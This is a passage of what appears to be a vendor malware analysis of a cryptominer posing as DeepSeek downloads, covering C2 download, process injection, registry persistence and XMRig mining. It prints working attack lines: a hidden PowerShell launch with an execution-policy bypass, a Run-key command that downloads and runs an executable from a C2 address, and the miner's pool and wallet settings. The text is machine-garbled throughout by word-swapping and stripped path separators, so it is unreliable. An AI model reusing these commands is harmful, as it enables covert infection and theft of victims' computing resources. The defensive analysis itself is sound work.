
Determine 10: McAfee blocking malicious URL
Instance 3: Technical Evaluation of a Crypto Miner
On this part we speak about a *Cryptominer malware that was masquerading as DeepSeek. By blocking this preliminary payload, we stop a sequence of occasions (Fig 11.) on the pc that may have led to decreased efficiency on the machine and probably expose your machine to additional an infection makes an attempt.
Some examples names utilized by the preliminary loader are have been:
- DeepSeek-VL2.Developer.Version.exe
- DeepSeek-R1.Leaked.Model.exe

Determine 11: CryptoMiner KillChain
Preliminary Execution
As soon as put in, this malware communicates with its *C&C (Command and Management) to obtain and execute a *PowerShell script. Determine 12 (a) and (b) present the malware connecting it’s IP deal with to obtain chunks of a script file which is then saved to the AppDataRoaming folder as installer.ps1

Determine 12(a): Pattern connects to C&C IP Tackle

Determine 12(b): Installer.ps1 saved in Roaming folder
Injection
An try is made to bypass system insurance policies and launch the script
- /c powershell -ExecutionPolicy Bypass -NoProfile -WindowStyle Hidden -File “C:UsersadminAppDataRoaminginstaller.ps1
- The ‘installer.ps1’ accommodates malicious code which might be injected and executed utilizing a method referred to as *Course of Injection (Determine 14)
- Determine 13 reveals how the malware encodes this script to keep away from detection

Determine 13: Base64 Encoded Malicious Code

Determine 14: PowerShell code for Course of Injection.
*Persistence
Malware makes an attempt to take care of persistence on the Sufferer’s laptop.
- It executes reg.exe with the next command line (Fig 15)
- reg add “HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun” /v WindowsUpdate /t REG_SZ /d “powershell -ExecutionPolicy Bypass -NoProfile -Command Invoke-WebRequest -Uri 45[.]144[.]212[.]77:16000/consumer -OutFile C:UsersadminAppDataRoamingMicrosoftWindowsStart MenuProgramsStartuprunps.exe; Begin-Course of C:UsersadminAppDataRoamingMicrosoftWindowsStart MenuProgramsStartuprunps.exe” /f

Determine 15: Creating Run Key entry to preserve persistence
- This command retrieves a file named consumer.exe from the C2 server, saves it within the ApplicationsStartup as runps.exe, and executes it as its *Payload. The file runps.exe is recognized as *XMRig mining software program.
Payload
- To provoke the mining course of, it connects to the identical C2 server and downloads further parameters.

Determine 16: HTTP response that accommodates further parameters
[NOTASK”,”threads”:40]
- These are parameters used to establish the pockets deal with.
- The payload injects into Notepad.exe (a authentic home windows course of) makes use of the downloaded parameters to start out the mining course of.

Determine 17: Notepad.exe being executed with further parameters
- We are able to additional perceive malware’s conduct by analyzing the downloaded data.
-
- –donate-level 2: The Donation degree is about at 2%. I.e., 2% of the full mining time might be donated to XMRig builders.
- -o pool.hashvault.professional:443: This specifies the mining pool to hook up with; pool.hashvault.professional (on this case)
- -u 494k9WqKJKFGDoD9MfnAcjEDcrHMmMNJTUun8rYFRYyPHyoHMJf5sesH79UoM8VfoGYevyzthG86r5BTGYZxmhENTzKajL3: That is the pockets deal with the place the mined cryptocurrency is shipped.
- –cpu-max-threads-hint=40 signifies the variety of CPU threads used for mining. On this occasion, 40% of the obtainable threads might be used. This restrict prevents the system from slowing down, and the mining will stay unnoticed.
- No GPU Flags: Right here, the GPU will not be utilized in mining, which prevents any GPU detection instruments from flagging the mining course of.
-
- Upon additional evaluation, We observed that it’s used to mine *Monero Cryptocurrency, and it hasn’t been reported for any scams but.

Determine 18: Pockets standing for the captured pockets deal with
Why Monero?
The attacker purposely mines Monero Cryptocurrency, because it prioritizes anonymity, making it inconceivable to trace the actions of funds. This makes it a well-liked coin by numerous crypto-miners
Appendix of Phrases
Powershell
PowerShell is a cross-platform command-line shell and scripting language developed by Microsoft, primarily used for activity automation and configuration administration and streamlined administrative management throughout Home windows, Linux, and macOS environments worldwide.
Cryptominer
A cryptominer is software program or {hardware} that makes use of computing energy to validate cryptocurrency transactions, safe decentralized networks, and earn digital forex rewards, typically straining system sources and elevating vitality consumption. When used within the context of malware, it’s unauthorized software program that covertly makes use of contaminated gadgets to mine cryptocurrency, draining sources, slowing efficiency, rising vitality prices, and sometimes remaining troublesome to detect or take away.
Course of Injection
This can be a time period used to explain a method the place malware injects and overwrites authentic processes in reminiscence, thereby modifying their conduct to run malicious code and bypassing safety measures. The goal processes are usually trusted processes.
C&C
C&C (Command and Management) is a communication channel utilized by attackers to remotely challenge instructions, coordinate actions, and information from compromised methods or networks.
Persistence
This time period refers back to the strategies that malware or an attacker makes use of to take care of long-term entry to a compromised system, even after reboots, logouts, or safety interventions. Persistence ensures that the malicious payload or backdoor stays lively and able to execute even when the system is restarted or the person tries to take away it.
Payload
In malware, a payload is the primary malicious part delivered or executed as soon as the an infection happens, enabling harmful actions corresponding to information theft, system injury, useful resource hogging or unauthorized management and infiltration.
XMRig
XMRig is an open-source cryptocurrency mining software program primarily used for mining Monero. It was initially developed as a authentic instrument for miners to effectively make the most of system sources to mine Monero utilizing CPU and GPU energy. Nonetheless, on account of its open-source nature and effectiveness, XMRig has change into a well-liked instrument for cryptominers.
Monero
Monero (XMR) is a privacy-focused cryptocurrency that prioritizes anonymity, safety, and decentralization. Launched in April 2014, Monero is designed to supply untraceable and unlinkable transactions, making it troublesome for outdoor events to observe or monitor the motion of funds on its blockchain. It operates on a decentralized, peer-to-peer community however with enhanced privateness options.

Indicators of Compromise (IoCs)